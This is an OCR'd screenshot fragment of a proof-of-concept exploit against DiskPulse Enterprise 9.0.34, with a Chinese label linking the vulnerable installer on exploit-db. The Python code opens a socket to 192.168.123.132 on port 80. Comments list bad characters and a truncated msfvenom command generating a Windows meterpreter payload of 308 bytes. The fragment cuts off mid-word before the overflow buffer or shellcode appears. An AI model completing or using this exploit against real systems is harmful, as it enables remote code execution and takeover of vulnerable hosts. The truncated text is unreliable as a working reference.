
软件下载： https://www.exploit-
db.com/apps/a679e77e57bf178b22bff5e86409a451-
diskpulseent_setup_v9.0.34.exe
PoC:
import socket

import sys

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

connect=s.connect(('192.168.123.132',80))

#bad chars \x00\x0a\x0d\x26

#msfvenom -a x86 --platform Windows -p windows/mete
#payload size 308
